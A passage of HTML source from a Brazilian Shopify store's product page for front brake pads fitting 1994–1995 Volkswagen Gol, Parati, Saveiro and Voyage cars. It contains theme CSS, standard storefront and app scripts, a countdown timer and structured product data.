  .mini-cart__recommendations .product-item-meta__title {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/1489870621.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"10f2930b-2d6a-4690-b5ea-46aa2efd55ab-1769000684","pageurl":"npximports.com.br\/products\/1489870621","u":"9efafd01377d","p":"product","rtyp":"product","rid":6802712494167};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6802712494167,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 54.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "SYL-1406",
          "url": "/products/1489870621?variant=39933413556311"
        }
],"brand": {
      "@type": "Brand",
      "name": "npximports"
    },
    "name": "Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995",
    "description": "Aplicação:\n\n- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995\n- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995\n- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995\n- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995\n- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995\n\nValor referente ao jogo com 4 pastilhas.",
    "category": "New",
    "url": "/products/1489870621",
    "sku": "SYL-1406",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&width=1024",
      "name": "Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995",
          "item": "https://npximports.com.br/products/1489870621"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6802712494167,"title":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","handle":"1489870621","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995\n- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995\n- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995\n- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995\n- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995\n\nValor referente ao jogo com 4 pastilhas.\u003c\/div\u003e","published_at":"2022-08-31T08:48:44-03:00","created_at":"2022-08-31T17:48:50-03:00","vendor":"npximports","type":"New","tags":["Pastilhas de Freios","SYL"],"price":5490,"price_min":5490,"price_max":5490,"available":false,"price_varies":false,"compare_at_price":5490,"compare_at_price_min":5490,"compare_at_price_max":5490,"compare_at_price_varies":false,"variants":[{"id":39933413556311,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SYL-1406","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","public_title":null,"options":["Default Title"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","options":["Title"],"media":[{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882828517463,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882828976215,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829140055,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829238359,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829598807,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829762647,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995\n- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995\n- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995\n- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995\n- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995\n\nValor referente ao jogo com 4 pastilhas.\u003c\/div\u003e"}, {
       variants: [{"id":39933413556311,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SYL-1406","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","public_title":null,"options":["Default Title"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":39933413556311,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SYL-1406","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","public_title":null,"options":["Default Title"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267456905303,"handle":"freios","title":"Freios","updated_at":"2026-01-08T13:02:38-03:00","body_html":"","published_at":"2022-09-23T15:19:00-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Freio"}],"published_scope":"web"},{"id":267079188567,"handle":"pastilhas-de-freio","title":"Pastilhas de freio","updated_at":"2025-12-15T14:31:34-03:00","body_html":"","published_at":"2022-08-31T15:03:48-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Pastilhas de Freios"}],"published_scope":"web"},{"id":267633459287,"handle":"promocoes","title":"Promoções","updated_at":"2026-01-20T11:44:28-03:00","body_html":"","published_at":"2022-10-04T15:28:09-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"web"},{"id":267497308247,"handle":"syl","title":"SYL","updated_at":"2025-10-02T16:53:24-03:00","body_html":"","published_at":"2022-09-26T10:24:00-03:00","sort_order":"created","template_suffix":"brand","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"SYL"},{"column":"tag","relation":"equals","condition":"SYL PREMIUM"}],"published_scope":"web","image":{"created_at":"2023-08-25T18:28:33-03:00","alt":"SYL - NPX 